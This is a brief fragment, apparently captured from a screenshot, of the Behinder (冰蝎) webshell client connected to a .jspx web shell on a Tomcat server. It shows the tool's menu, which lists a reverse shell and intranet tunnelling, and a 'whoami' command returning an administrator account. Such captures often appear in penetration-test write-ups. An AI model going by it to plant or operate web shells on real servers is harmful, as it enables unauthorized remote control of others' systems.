 http:/ 20220527114003/20220527114003.jspx
URL: http /20220527114003/20220527114003.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Tomcat9/bin/ >whoami
shadow\administrator
C:/Tomcat9/bin/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond